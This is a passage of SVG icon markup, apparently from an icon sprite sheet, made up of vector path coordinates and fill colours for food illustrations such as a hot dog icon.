0.3-2.2 0.5-3.3 0.1-0.5 0.2-1 0.2-1.5 0.3-1.5 0.5-3.1 0.8-4.7 0.1-0.3 0.1-0.7 0.2-1.1 0.2-1.2 0.5-2.5 0.7-3.8 0.1-0.7 0.3-1.3 0.4-2l0.6-3c0.1-0.4 0.2-0.8 0.2-1.2 31-151.6 174-436.4 174-436.4s-36.1 0.9-54.4-38.6 17.1-79.4 71.9-104.8c29.4-13.6 62.1-23 96.6-28.3-28.4 5.7-55.4 14.3-80.1 25.7C259.6 168.8 223 210.1 242 251zM723.1 575c-2.1 0.9-4.3 1.4-6.6 1.4-14.9 0.5-19.3-7.1-25-14.1 0.3 0 0.6 0 0.9-0.1 1.4-0.1 2.9-0.1 4.4-0.1 15.2 0.1 21.1 6.4 26.3 12.9z" fill="#FFFFFF" ></path><path d="M713 455.3c-37.2 10.1-54 56.2-88.7 86.4-2.8 2.5-5.9 4.7-9.2 6.6-43.5-37.9-112.7-33.6-160.5 10.2-8.6-0.5-17.3-1.1-26.2-1.6-81.5-4.7-91.8 95.3-107.6 132.7-1.2 2.9-2.5 5.4-3.9 7.5-1.4 2.2-3.2 4.5-5.3 6.7-9.1-8.9-19.5-16.8-30.9-23.4-44.2-25.5-96.3-27.1-143.5-8.9 10.2-32.5 22.9-67.4 36.6-102.4 6.4 7 13.9 13.1 22.4 18.1C246.1 616 312.8 594 345.1 538c26.5-45.8 21.7-100.2-8.2-134.2 2.5-1.4 5.4-2.7 8.6-3.9 35.6-13.5 57.1-12.7 73-9.7 5.9 37.6 34.1 72.3 75.9 87.7 58.7 21.6 121.9-3.2 141.2-55.5 14.7-39.9-0.4-84.2-34.4-112.6 47.2-1.3 83.6 19.4 109.1 26.5 30.7 18.8 54.3 38.4 66.2 54.8 9.9 13.7 19.6 24.1 28.7 32.1 3.3 4.6 4.9 7.7 5.8 11.8 4.8 20.5-56 8-98 20.3z" fill="#F9CB40" ></path><path d="M907.4 303.6c-9.9-8.2-29.6-6.3-41.5-3.8-15 3.1-29.5 8.9-42.9 16.2-23 12.6-53.7 40.9-43.5 68.7 5.4 14.6 18 24.5 25.6 38.6-17.6-14.5-27.4-33.4-43.1-48.5-15.4-14.9-33.5-27.3-51.7-38.4 6.9 1.9 14.6 3.4 21.6 1.3 7.5-2.3 12.1-8.8 14.9-15.8 6.5-15.9 8-34.7 6.3-51.8-3.5-34.8-21.1-66.8-43-93.4-12.2-14.8-25.9-28.5-41-40.3 73.6 23.5 144.6 61.9 198.8 117.7 14.7 15.2 27.9 31.7 39.5 49.5z" fill="#E29B47" ></path><path d="M931 358.9c0 15.6-8.6 30.7-17.7 42.8-9.5 12.6-20.9 23.6-32.7 34-5.4 4.8-10.4 8.8-17.7 10.1-7.5 1.3-15.3 0.2-22.6-2-7-2.1-13.7-5.3-19.9-9.2-6.2-3.8-13.1-8.1-17-14.4-7.5-12.1-18.7-22-23.7-35.6-5.1-13.8-0.4-27.6 7.9-39 17.7-24.2 48.5-39.5 77.3-45.6 8.9-1.9 18.3-3.2 27.4-2.2 4.2 0.5 8.6 1.4 12.2 3.6 3.4 2 4.9 5.3 6.9 8.6 9 14.6 19.9 31.3 19.6 48.9z" fill="#CA7B38" ></path><path d="M873.4 441.8c-17.4 14.5-36.9 25.1-50.7 43.5-13.7 18.2-23.5 39-34.1 59.1-7.7 14.4-15.9 34.2-31.4 41.7-8.1 4-18.1 3.1-25.5-2.1-7.4-5.3-11.1-14.4-19.4-18.7-17.3-8.9-41.8-1.2-54.1 12.7-13.4 15.2-19.3 35.5-26.3 54-7.9 20.9-17.9 41.3-30.8 59.6-11 15.5-29.1 34.1-49.8 24.7-9.6-4.4-17-12.6-23.8-20.3-3.2-3.7-6.5-7.3-9.8-10.9-3.1-3.3-7.1-7.5-12-7.6-8.4-0.1-12.9 12.7-15.6 18.9-4.3 10-7.6 20.4-12.7 30-2.1 3.8-9.6 17.3-15.8 15.5-2.4-0.7-3.8-4.5-4.8-6.5-1.6-3.2-2.9-6.6-4.9-9.6-4-6.1-10.1-8-16.7-4.5-7.2 3.9-11.7 11.6-15.8 18.4-11.5 19-21.6 38.8-31.9 58.5-8.6 16.5-19.7 34.4-39.6 37.4-18.9 2.9-38.3-5.9-52.8-17.2-3.7-2.8-7.2-6.1-11.7-7.6-5.1-1.6-10.5-0.8-15.4 1.2-9.3 3.7-17.1 11.2-24 18.3-15.7 16.3-26.2 36.3-40.4 53.7-11.8 14.6-28.7 28.5-47.2 33.2-8.7 2.2-18.7 2-26.3-3.2-8.3-5.6-11.8-15.4-14.2-24.8-5.8-22.8-6.2-47.2-5.4-70.5 0.4-11.6 1.3-23.2 2.3-34.8 0 10.1-0.4 20.3 2 30.1 2.3 9.1 6.3 15 16.2 16 19.5 2.1 40.4-5.9 58.5-12.3 38.5-13.7 75.5-31 112-49.1 9.1-4.6 18.3-9.2 27.4-13.8 3.9-2 7.8-4.2 11.8-6.1 2.5-1.2 2.6-1.5 2.6-1.5s-2.8-5.1-3.8-6.8c-5.1-8.9-10.4-16.6-16.9-24.5-2.9-3.4-10.7-11.8-10.7-11.8s0.9-0.9 1.7-2c1.5-1.7 2.7-3.7 3.9-5.6 4.8-7.5 7.3-15.8 9.7-24.3 2.5-8.8 5.5-17.5 8.3-26.3 5.5-17.3 11.9-34.5 21.7-49.9 10.4-16.3 25-30.1 43.8-35.7 20.9-6.2 43-2 64.3-0.8-3.3-0.2-7.2-1.6-10.4-0.2-2.5 1.1-4.3 3.7-6.1 5.7-4.6 5.1-9.1 10.1-13.1 15.6-8.5 11.8-15.2 24.8-19.6 38.7-9 28.2-8.2 59.7 4.9 86.5 16.8-10.1 34.4-19 51.5-28.6 17.7-9.9 35.4-19.9 53-30.1 35.1-20.2 70.1-40.8 105.3-60.9 2.1-1.2 8.9-5.1 8.9-5.1s-3-7.2-4.2-9.2c-5.4-8.7-12-16.5-19.7-23.2 14.9-8.3 26-23.8 36.2-37 10.3-13.3 20-27.3 32.2-38.9s26.1-18.3 42.7-21.1c18-3 36.4-2.5 54.5-3.8 8-0.6 19-0.4 25.8-5.1 7-4.9 1.8-13.6-1.4-19.2 9.7 8.5 20.7 16 33.1 20 10.1 3.1 25.2 5.5 34.5-1.8z" fill="#F3B00C" ></path><path d="M752.6 297.5c-1.7 12.9-4.5 32-17.5 38.7-6 3.1-13 2.8-19.5 1.5-7.5-1.5-13.8-6.4-20.4-10.2-28.2-16-58.1-29.3-88.8-39.9-31.3-10.8-63.6-17.2-96.7-18.8-33.6-1.7-67.1 1.2-100.3 6.2-37.3 5.6-74.6 11.7-111.9 17.1 1.3-1.9-1.5-1-2.6-1.1-1.6-0.1-3.1-0.3-4.7-0.6-3-0.6-5.9-1.4-8.8-2.3-5.8-1.9-11.3-4.7-16.3-8.2-8.9-6.3-16.2-14.9-21.3-24.6-11.6-22.1-7.1-45.7 7.7-65 14.9-19.3 36.1-33.3 57.7-44.1 22.6-11.4 46.8-19.6 71.4-25.6 51.5-12.6 105.5-14.9 158.2-10.4 25.9 2.2 51.7 6.4 77.1 12 12.9 2.9 25.7 6.1 38.4 9.9 5 1.5 11.7 2.4 16 5.6 4.8 3.6 9.3 7.9 13.7 11.9 40 36.7 76.3 91.1 68.6 147.9z" fill="#F5B764" ></path><path d="M710.2 336.3c-9.4-2.6-18.4-6.3-27.5-9.7-11.1-4.2-22.3-8.1-33.8-11.1-13.3-3.4-26.9-5.5-40.6-5.8h-5.4c-0.8 0-1.6 0.2-2.2-0.3-0.7-0.6-1.4-1.1-2.1-1.7-2.7-2.1-5.4-4.1-8.3-6-5.9-3.9-12.1-7.3-18.6-10.2-11.5-5.1-23.7-8.5-36.2-10-11.4-1.4-23-1.2-34.4 0.7-10.9 1.8-21.5 5.2-31.3 10.1-9.6 4.8-18.5 11.1-26.1 18.7s-13.8 16.5-18.3 26.3c-6 13-8.8 27.5-8.3 41.8 0.1 3.7 0.5 7.4 1.1 11-7-1.3-14.1-1.9-21.2-1.8-9.7 0.2-19.4 1.8-28.8 4.2-6.2 1.5-12.2 3.4-18.2 5.6-3.3 1.2-6.5 2.3-9.7 3.8-0.7 0.3-1.3 0.6-2 1-0.3 0.2-0.7 0.4-1 0.5-0.5 0.2-0.6 0.4-0.9 0.1-0.6-0.5-1.1-1.2-1.6-1.8-0.5-0.6-1.1-1.2-1.6-1.7-8.9-9.1-19.7-16.4-31.5-21.2-12-4.9-25-7.3-37.9-7-1.6 0-3.2 0.1-4.8 0.2 7.6-16.6 15.6-33.2 23.6-49.7 3.7-7.7 7.5-15.4 11.3-23.1 0.9-1.8 1.7-3.5 2.6-5.3 0.3-0.5 0.6-1.7 1.1-2.1 0.2-0.2 1.2-0.2 1.6-0.2 0.7-0.1 1.3-0.2 2-0.3l14.4-2.1c15.7-2.3 31.4-4.4 47.1-6.8 11.3-1.8 22.6-3.8 34-5.7 14-2.3 28-4.3 42-5.8 16.1-1.7 32.2-2.7 48.4-2.9 17.7-0.1 35.3 0.9 52.8 3.2 18.8 2.5 37.3 6.6 55.3 12.4s35.7 12.5 53 20.1c17.2 7.6 34.1 16.1 50.4 25.5 4 2.5 7.8 4.7 11.6 7.1z" fill="#FFE39C" ></path><path d="M343 746.9c-32.7 17-65.7 33.5-99.4 48.6-16.6 7.4-33.3 14.5-50.4 20.8-16.5 6.1-33.9 12.2-51.5 13.7-6.7 0.6-14.9 1.1-20.6-3.1-5.9-4.3-7.2-13.9-8.1-20.6-2.3-17.9 0.2-36.3 3.4-54 0.5-2.9 2.6-12.3 2.6-12.3s10.8-1.8 13.6-2.4c8.4-1.7 16.3-0.8 24.8 0.8 8.5 1.5 16 5.3 24.3 7.3 8.5 2 16.9 2.6 25.6 2.3 18.1-0.8 38.2-5.4 56.6-13 17.3-7.2 35-16.8 47.7-30.9 12.7 12.3 23.3 27 31.4 42.8z" fill="#D10305" ></path><path d="M311.5 703.9c-17.5 19.1-43.7 31-68.3 38-13.6 3.8-27.6 6.1-41.7 6-6.7-0.1-13.4-0.8-19.9-2.3s-12.7-4.1-19.2-5.8c-14.6-3.9-30.2-3.9-44.2 2.2 3.7-17.8 8.3-35.4 13.5-52.9 1.2-4 2.4-8 3.6-11.9 0.9-3 0.7-5 3.6-6.2 7.8-3.3 16.4-5.5 24.7-7.3 34.6-7.5 71-4.6 103.3 10.1 16.6 7.4 31.4 17.8 44.6 30.1z" fill="#ED4233" ></path><path d="M336.9 403.8c-31.9 17.5-14.4 57.4-20.7 85.8-6.1 28-37.1 54.1-66.7 47.6-28.5-6.3-41-37.2-34.9-63.7 1.8-7.8 5.2-15 8.5-22.3 3.4-7.5 6.7-15.1 10.1-22.6 6.9-15.3 13.9-30.7 21-45.9 0.9-2 1.9-4.1 2.8-6.1 0.5-1 1.3-4.1 2.2-4.8 1.8-1.3 8.3-0.2 10.5-0.2 9 0.3 18 2 26.5 4.9 15.9 5.4 29.6 14.8 40.7 27.3z" fill="#F9724C" ></path><path d="M345.1 538.1c-32.3 56-99 78-148.9 49.2-8.5-4.9-16.1-11.1-22.4-18.1 0.9-2.3 42.5-102.6 44.9-107.9-0.1 0.2-0.1 0.3-0.2 0.5-8 19.3-5.8 37.1 1 50.6 11.5 23.1 38.1 34 63.5 19.2 68.5-39.9 6.3-101.2 53.9-127.8 29.9 34.1 34.7 88.4 8.2 134.3z" fill="#ED4233" ></path><path d="M639.6 580.4c-15.1 8.7-30.1 17.5-45.2 26.2L548.8 633c-14.8 8.5-29.7 17.1-44.5 25.5-15.7 8.9-31.4 17.8-47.1 26.5-10.4 5.8-20.9 11.6-31.4 17.4l-5.4 3c-4.3-8.9-7.3-18.4-9.1-28.1-1.8-9.9-2.2-19.9-1.4-29.9 0.8-10.3 2.9-20.4 6.2-30.2 3.4-10.2 8-19.9 13.7-29 6-9.6 13.1-18.4 21.2-26.3 0.6-0.6 1.2-1.1 1.8-1.7 0.5-0.5 1.3-1.5 2-1.6s1.7 0.1 2.4 0.1c0.9 0.1 1.8 0.1 2.8 0.2 3.5 0.2 7 0.4 10.5 0.7l21 1.2c13.6 0.7 27.2 1.3 40.7 1.4 13.5 0.1 27.1-0.2 40.5-1.8 12.7-1.4 25.6-4 37.3-9.4 1.3-0.6 2.7-1.3 3.9-2 0.3-0.1 0.7-0.5 1-0.6 0.3 0 0.6 0.3 0.8 0.5 0.6 0.6 1.3 1.1 1.9 1.7 2.4 2.2 4.6 4.5 6.8 6.9 4.1 4.6 7.8 9.6 11 15 1.5 2.7 2.9 5.3 4.2 7.9z" fill="#D10305" ></path><path d="M615 548.4c-21.6 10.8-45.2 13.3-69.2 13.9-30.4 0.8-61-1.8-91.3-3.6 34-31.2 84.1-45.6 128.4-29.3 11.7 4.4 22.7 10.8 32.1 19z" fill="#ED4233" ></path><path d="M601.2 309.7h-1.5c-90.3 3.4-66.6 31.7-129.2 76.6-10 7.1-17.7 9.1-25.5 8.8h-1.1c-0.4 0-0.8-0.1-1.2-0.1-0.7-0.1-1.3-0.1-1.9-0.2l-1.8-0.3h-0.2c-0.3 0-0.6-0.1-0.9-0.2-0.8-0.1-1.7-0.3-2.5-0.5-0.3-0.1-0.7-0.1-1.1-0.2-0.9-0.2-1.8-0.4-2.8-0.6-1.2-0.3-2.3-0.5-3.5-0.8s-2.4-0.6-3.7-0.8c-1.9-0.4-3.9-0.8-5.9-1.2-2.4-15.3-1.1-31.1 4.5-46.2 19.3-52.3 82.5-77.2 141.2-55.5 14 5 26.5 12.4 37.1 21.2z" fill="#F9724C" ></path><path d="M635.5 422.3c-19.3 52.3-82.5 77.2-141.2 55.5-41.7-15.4-69.9-50.1-75.9-87.7 20.3 3.7 31.6 10.9 52-3.8 62.6-44.8 38.8-73.2 129.2-76.6h1.5c34.1 28.4 49.1 72.7 34.4 112.6z" fill="#ED4233" ></path><path d="M894.1 349c-1.1-16-10.1-30.8-18-43.9l-1.5-2.6c-9.5-15.7-20.9-31.1-33.9-45.9-25.5-28.9-57.1-54.8-93.7-77-80.5-48.8-179-77-277.4-79.2-50.8-1.1-98.3 4.9-141 17.8-54.7 16.6-91.7 39-112.9 68.7-15.9 22.2-18.6 47.7-7.5 70.1 8.6 17.3 22.3 30.5 38.5 37.2 9.9 4.1 18.4 5.9 25.2 5.3 4-0.4 7.6-2.7 9.3-6.2 1.7-3.4 1.5-7.2-0.5-10.5-2.9-4.7-7.5-5.1-9.8-5.3-3.1-0.3-6.4-0.6-9.6-1.4-13.3-3.6-24.7-12.9-32.1-26.3-5.5-9.8-7.3-19.5-5.4-28.8 1.9-9.2 7-18.5 15.1-27.8 12.5-14.1 29.9-26.3 53.2-37.3 17.9-8.5 37.9-15.5 59.6-21 88.4-22.1 191.4-15.1 290 19.8 46.5 16.5 88.1 37.9 123.7 63.7 40.3 29.1 71.7 63.1 93.4 101l0.7 1.2c7.6 13.1 14.7 25.5 12.1 39.5-3 16.1-14.4 30.2-24 40.7-14 15.3-31.1 29.7-55.3 46.8-19 13.4-31.4 34.1-42.4 54.2-3 5.4-5.9 11-8.7 16.4-2.8 5.4-5.7 10.9-8.6 16.2l-1.1 2c-4.8 8.7-9.8 17.6-16.6 24.3-3 2.9-9.1 7.2-16.4 3.8-3.1-1.5-5.5-4.6-8.1-7.9-1.7-2.2-3.5-4.5-5.7-6.5-7.7-7.1-18.7-10.9-28.7-10-4.3 0.4-8.1 3.3-9.7 7.2-1.5 3.7-0.8 7.8 1.8 10.9l0.1 0.1c3.4 3.8 8.3 4.1 11.9 4.2 1.3 0.1 2.7 0.1 3.6 0.4 4.6 1.3 7.5 4.8 10.9 9 1 1.2 1.9 2.3 3 3.5 7.1 8 16.5 12.2 27.3 12.2 22.5 0 35.5-23.1 42.4-35.4 4.8-8.2 9.2-16.7 13.4-24.9 6.5-12.6 13.3-25.5 21.3-37.4 4.9-7.3 11.6-16.6 20.2-23 3.7-2.8 7.6-5.7 11.3-8.4 5.6-4.1 11.4-8.3 17-12.8 22.4-18 37.4-33.5 48.4-50.1 11.2-16.4 16.2-32.1 15.2-46.6zM564.9 664.4c-3.8-0.2-7.9 2-10.8 5.8-6.5 8.6-12.6 16.1-20.7 19.6-6.2 2.7-12.7 1.3-19.9-4.4-5.1-4.1-9.4-9-13.9-14.2-2.9-3.4-6-6.8-9.2-10-4.4-4.5-11.3-9.7-19.4-9.7-5 0-9.8 2.2-13.7 6.4-6.7 7-10.3 16.6-13.5 25.1-0.6 1.7-1.3 3.4-1.9 5.1-0.5 1.2-1 2.5-1.5 3.9-2.2 5.7-4.6 12-7.9 16.7-4.1-7.6-9.8-15.5-20.1-16.7-12.7-1.4-22 8.8-27.8 16.7-7.2 9.6-13.1 20.4-18.7 30.9L364 743c-3.7 6.8-7.3 13.7-10.8 20.4l-4.2 8.1-0.5 0.9c-7.9 15-16.8 31.9-33.8 32.5-8.2 0.3-17.7-2.1-27.4-7-4.8-2.4-9.1-5.1-12.8-8-0.3-0.2-0.5-0.4-0.8-0.7-2.9-2.3-7-5.6-11.9-4.9-1.9 0.3-4.6 1.2-6.9 4.4-6.5 8.8 2.7 15.9 6.1 18.6l0.4 0.3c4.9 3.8 10.3 7.1 15.9 10 12.5 6.2 24.6 9.3 36.1 9.3 27 0 41.6-20.8 53.3-43.1 2.8-5.2 5.6-10.5 8.3-15.6 2.7-5.1 5.4-10.3 8.2-15.4 1.1-2 2.2-4.1 3.4-6.2 4.9-9.1 10-18.4 16.3-26.3l0.5-0.6c1.1-1.5 4.6-5.9 6.3-6 1.8 0.6 4.7 7.4 5.7 9.6 0.8 1.8 1.5 3.4 2.2 4.7 3.2 5.4 7.4 7 10.3 7.3 7.9 0.9 15.1-5.8 17.9-8.7 7.3-7.9 11.5-18.2 15.2-27.3l0.8-2c0.4-1.1 0.9-2.2 1.3-3.3 1.7-4.2 3.2-8.2 5-12.1 0.3-0.6 0.5-1.2 0.8-1.9 0.8-1.9 1.9-4.4 3.1-6 1 0.8 2.3 2.2 2.9 2.9 0.4 0.5 0.8 0.9 1.1 1.2 2.3 2.4 4.5 5 6.7 7.4 1.1 1.3 2.3 2.6 3.4 3.9 12.6 13.9 32.2 31.1 56.1 20.7 11.7-5.1 20.4-14.8 25.9-21.7 0.3-0.4 0.7-0.9 1.1-1.3 3.1-3.7 8.9-10.6 4.1-17.9-2.2-3-5.1-4.7-8.4-4.8zM231 371.5c-5-1.9-10.5-0.2-13.5 4.3-1.9 2.9-3.2 6-4.4 9.1-0.6 1.4-1.1 2.7-1.7 4-0.9 2-1.8 3.9-2.7 5.9-0.9 2-1.8 3.9-2.7 5.9-3.4 7.5-7 15.2-10.4 22.9-5.9 13.1-12.3 27.5-19.3 43.9-22.8 52.9-40.5 97.3-55.6 139.7-12.8 36-21.6 64.1-28.4 90.9-6.9 27.1-11.2 54.7-12.9 84.3-1.7 28.1-1.1 50.6 1.7 70.7 1.9 13 4.3 26.7 11.5 37.1 6.8 10 18 15.8 30.7 15.8 10.7 0 22.2-3.6 34.2-10.7 12.1-7.1 23.1-16.7 32.5-28.5 0.4-0.5 0.9-1.1 1.5-1.8 4.1-4.8 11-12.9 7.1-20.7-2.6-5-8.8-7.2-14-5-3.6 1.5-5.6 4.7-7 7-0.4 0.7-0.8 1.3-1.2 1.8l-0.1 0.1c-7.8 11-17.7 20.3-28.5 27.1-10.5 6.5-19.6 9.4-27.1 8.6-7.8-0.9-12.2-6.6-15.6-20.3-2.3-9.6-3.8-20.5-4.5-34.3-0.9-17.9-0.5-36.9 1.4-58.1 1.1-13.3 2.8-29.1 6.2-44.8 2.3-10.5 4.8-21.3 7.6-31.8 7.5-27.9 17.3-58.1 30.9-95.1 16.3-44.4 35.9-92.3 59.7-146.3 6.6-14.7 13.4-30 20.1-44.9 2-4.2 4-8.5 5.8-12.6 0.4-0.9 0.9-1.8 1.5-2.8 1.6-2.9 3.4-6.3 3.9-9.8 0.8-5-1.9-9.8-6.7-11.6z" fill="#934A19" ></path></symbol><symbol id="icon-food-hotdog" viewBox="0 0 1024 1024"><path d="M747.9 146.8c-3.4 6.5-6.2 13.4-8.9 20.3-30.4 10.6-53.6 21.3-60.4 30-2.7 3.4-5.5 8.2-8.5 14-40.2-2.9-81.5 8.4-68.1 44.9 11.8 32-30.5 39.2-35.2 55.1-16.2 3.2-33.3 8-50.5 14.2-8.1-1.4-16.2-2-23.8 0.5-9.9 3.3-15.3 10.3-19.2 18.7-45.8 24.5-86.9 60.9-106.4 110-32.6 82.2-55.8 50.3-76 55.4-20.2 5.1-49.6 25.7-48.1 77.5 0.8 27.7-28.5 39.2-59.5 49.6-23.5-3.1-44-1.4-50.3 13.5C192.4 471.3 527.7 146 737.5 146c3.6-0.1 7 0.2 10.4 0.8z" fill="#FFD066" ></path><path d="M825.6 255l-47.4 90.4-66.9 127.5c-1.6 1.6-3.2 3.3-4.8 4.9-1.7 1.7-3.3 3.4-5 5.2-1.3 1.4-2.7 2.8-4.1 4.2-2.9 2.9-5.8 5.9-8.8 8.9-10.2 10.4-20.8 20.9-31.7 31.6-1 1-2.1 2-3.1 3-22 21.5-45.2 43.4-68.9 65.1-2.8 2.5-5.5 5-8.3 7.5-12.6 11.5-25.4 22.8-38.2 34-2 1.7-4 3.5-6 5.2-22.4 19.4-44.8 38.3-66.9 56l-3 2.4c-16 12.8-31.8 25.1-47.1 36.6-1 0.7-1.9 1.4-2.9 2.1-1.7 1.3-3.4 2.5-5.1 3.8-10.8 8-21.4 15.6-31.8 22.6-1.3 0.9-2.5 1.7-3.7 2.6-1 0.7-2 1.3-2.9 2-5.9 4-11.8 7.9-17.5 11.5-0.6 0.4-1.2 0.8-1.8 1.1l-0.9 0.6c-0.7 0.5-1.5 1-2.2 1.4-1.2 0.8-2.4 1.5-3.5 2.2-1.2 0.7-2.3 1.4-3.4 2.1-1.2 0.7-2.3 1.4-3.4 2.1-1 0.6-2.1 1.2-3.1 1.9-6.9 4.1-13.6 7.9-20 11.4-1.1 0.6-2.1 1.1-3.1 1.7-4.2 2.2-8.3 4.3-12.2 6.1-1 0.5-1.9 0.9-2.9 1.3s-1.9 0.9-2.9 1.3c-0.9 0.4-1.7 0.8-2.6 1.2-3.5 1.5-7 2.9-10.3 4.2-0.5 0.2-1 0.4-1.6 0.6-1.7 0.6-3.3 1.2-4.9 1.7-0.7 0.2-1.5 0.5-2.2 0.7-1.3 0.4-2.7 0.8-4 1.2-0.5 0.1-1 0.3-1.4 0.4-1.3 0.3-2.5 0.6-3.7 0.9-0.5 0.1-1 0.2-1.6 0.3-0.5 0.1-1.1 0.2-1.6 0.3-0.6 0.1-1.2 0.2-1.7 0.3-0.7 0.1-1.5 0.2-2.2 0.3-0.6 0.1-1.2 0.2-1.9 0.2-0.7 0.1-1.3 0.1-2 0.2-0.2 0-0.4 0-0.7 0.1-0.6 0-1.1 0.1-1.7 0.1h-1.9c-10.5 0-20.1-0.7-28.9-2.1-0.5-0.1-0.9-0.1-1.4-0.2-27.4-4.5-46.6-15.1-60.1-28.6-16.7-16.8-24.7-38-28.4-57.6-2.3-12-3-23.4-3.2-32.7-0.1-2.7-0.1-5.2-0.1-7.5 0-1.5 0-3.1 0.1-4.7s0.2-3.1 0.3-4.7v-0.2c0.1-0.8 0.1-1.5 0.2-2.3s0.2-1.6 0.3-2.5v-0.1l0.3-2.4c0.1-0.8 0.3-1.7 0.4-2.5 0.1-0.9 0.3-1.7 0.4-2.6 0.2-0.9 0.3-1.7 0.5-2.6 0.2-0.9 0.4-1.7 0.5-2.6 0.9-4.4 2.1-8.9 3.4-13.5 0.2-0.1 0.4-0.3 0.6-0.4 13.7-9 33.3-14.9 52.2-21.3 31-10.4 60.4-22 59.5-49.6-1.5-51.7 27.9-72.3 48.1-77.5 20.2-5.1 43.4 26.8 76-55.4 19.5-49.2 60.6-85.6 106.4-110 14.1-7.5 28.5-13.9 43-19.2 17.2-6.3 34.3-11 50.5-14.2 62.6-12.4 86.9-69.3 103.2-100 3.1-5.7 5.8-10.5 8.5-14 6.8-8.7 30-19.4 60.4-30 10.3-3.6 21.3-7.2 32.9-10.6 0.4 0.3 0.9 0.6 1.3 0.9 0.5 0.4 1.1 0.7 1.6 1.1 0.3 0.2 0.6 0.5 0.9 0.7 0.4 0.3 0.8 0.6 1.2 1 0.4 0.3 0.8 0.6 1.2 1 0.4 0.3 0.8 0.7 1.2 1s0.8 0.7 1.2 1c0.4 0.4 0.8 0.7 1.2 1.1 1.2 1.1 2.4 2.2 3.5 3.4l1.3 1.3c0.7 0.7 1.4 1.5 2.1 2.2 0.4 0.4 0.7 0.8 1.1 1.2 0.4 0.4 0.7 0.8 1.1 1.3 1.1 1.3 2.1 2.6 3.2 4 0.3 0.4 0.7 0.9 1 1.4s0.7 0.9 1 1.4c0.3 0.4 0.6 0.8 0.8 1.2 1.4 2 2.7 4 4 6.1 0.6 1 1.2 2 1.9 3l0.9 1.5c1 1.8 2 3.6 2.9 5.4l0.9 1.8 0.9 1.8c0.1 0.2 0.2 0.3 0.2 0.5 0.4 0.8 0.8 1.6 1.2 2.5 0.9 1.9 1.7 3.8 2.6 5.8 0.2 0.5 0.4 0.9 0.6 1.4 0.3 0.8 0.6 1.5 0.9 2.3 0.1 0.2 0.1 0.3 0.2 0.5 0.4 1 0.8 1.9 1.1 2.9 0.1 0.2 0.2 0.5 0.3 0.7l1.2 3.3c0.3 1 0.7 1.9 1 2.9 0.5 1.7 1.1 3.3 1.6 5 0.3 1 0.6 2.1 0.9 3.1 0.3 1.2 0.7 2.4 1 3.6 0 0.2 0.1 0.3 0.1 0.5 0.3 1.2 0.6 2.3 0.9 3.5 0.6 2.5 1.2 5.1 1.8 7.7 0.3 1.3 0.5 2.6 0.8 3.9l0.3 1.5c0.5 0.6 0.7 1.4 0.8 2.2z" fill="#CA7B38" ></path><path d="M699.5 214.9c-75.8 66-165.1 163.5-254.6 243.6-66.5 59.5-136.7 116.9-196.3 167.6 4.1-30-0.4-82.9 40.8-99.5 41.8-16.8 65.1-5.5 88.4-27.1 23.2-21.6 21.9-31 25.1-48.4 7.4-40.4 39.4-51.5 49.4-60.1 12.7-11 14.2-31.1 21.2-46.5 3.8-8.4 9.3-15.4 19.2-18.7 7.6-2.5 15.8-1.9 23.8-0.5 21.5 3.8 42.4 13.6 50.5-14.2 4.7-15.9 47-23.1 35.2-55.1-13.5-36.5 27.8-47.7 68.1-44.9 7.7 0.5 15.3 1.6 22.5 3.1 2.2 0.5 4.5 0.7 6.7 0.7zM869.8 149.8c-6.8-3.5-14.5-6.5-23.1-9-30.2-8.5-70.4 12.3-117.1 49.1 3.3-7 6.3-14.9 9.5-22.9 2.7-6.8 5.6-13.8 8.9-20.3 5.2-10.2 11.7-19.4 20.6-25.7 33.4-23.6 79.6-0.1 101.2 28.8z" fill="#8EB23F" ></path><path d="M445.9 625.5c-61 56.8-119.9 109.8-170.1 152-20.6 17.3-39.8 32.8-57 46-1 0.8-2.1 1.6-3.1 2.4-29.8 22.7-53.6 38.1-69 43.7-7.5 2.8-13 3.2-16.1 0.9C66.3 825.3 58 746 91 722.7c20.8-14.6 27.7-13.3 33-15.7 3.1-1.4 5.8-4.2 10.3-12.2 10.6-18.5-3.8-23.5-3.2-36.6 0-1 0.2-2 0.4-3.1 0.3-1.4 0.8-3 1.5-4.6 6.3-14.9 26.8-16.6 50.3-13.5 13.9 1.8 28.9 5.3 42.5 8.6-73 63.1-125 113.9-125 142.6 0 25.8 9.2 48.1 24.2 64.3 0.9-5.5 3.8-11.5 9.3-18.2 24.8-30.4 46.5-27.3 46.5-27.3s-37.2-21.7-23.2-48.1c18.8-35.6 59.8-37.5 112.6-26.6 52.7 10.9 56.4 8 62.7-54 6.2-62 66.7-114.7 102.3-111.6 25.8 2.2 10.2 41.8 10.7 58.8z" fill="#8EB23F" ></path><path d="M896.8 170.3c-6.3 6-12.4 13.9-18.1 22.6v0.1c-0.4 0.6-0.8 1.2-1.1 1.8-15.7 24.5-28.7 54.8-37.7 69.5-7.3 12-18.4 10.5-32.4 6.8-18.4-5-41.9-13.8-68.4-0.6-37.3 18.7-37.7 77.3-44.4 114.9-1.7 9.3-3.7 17.3-6.8 23.1-15.5 29.5-26.4 48.1-68.2 54.3-1.4 0.2-2.8 0.5-4.2 0.7-33 6.8-50.4 33.2-54.1 52.5-0.7 3.5-0.9 6.7-0.6 9.6 0.6 8.1-4.2 5.7-11.8 2.4-10.7-4.7-27-11.2-41.9 6-13 15.1-18.1 37.2-24 56.7-5.6 18.6-11.8 35-26.2 41.1-8.1 3.4-10.7 0.2-10.9-6.2-0.6-17 15-56.6-10.8-58.9-35.7-3.1-96.1 49.6-102.3 111.6-6.2 62-9.9 64.9-62.7 54-52.7-10.9-93.7-9-112.6 26.6-14 26.4 23.2 48.1 23.2 48.1s-21.7-3.1-46.5 27.3c-5.5 6.7-8.4 12.8-9.3 18.2-15-16.2-24.2-38.5-24.2-64.3 0-28.7 52-79.6 125-142.6 7.4-6.4 15-12.9 22.7-19.5 59.6-50.7 129.8-108.1 196.3-167.6 89.6-80.1 178.9-177.5 254.6-243.6 10.3-8.9 20.3-17.3 30-25 46.7-36.8 87-57.7 117.1-49.1 8.6 2.4 16.3 5.5 23.1 9 11.3 5.7 20.2 12.7 27.2 20.5z" fill="#ED4233" ></path><path d="M821.4 227.6c-2.4 8.2-11.1 12.9-19.3 10.5-29.3-8.6-81.4-15.1-96.3 4.2-4.6 6-6.7 13.4-7.4 21.9-0.9-14.8 0.1-28 7.4-37.4 14.9-19.3 67-12.8 96.3-4.2 8.2 2.4 16.8-2.3 19.3-10.5 0.7-2.3 0.8-4.6 0.4-6.9 2 3.7 0.8 18.4-0.4 22.4zM690.2 366.4c-17.2 21.6-48.3 14.7-75.7 8.7-23.1-5.1-46.9-10.4-56.9 0.1-3.6 3.8-5.5 9.2-6.2 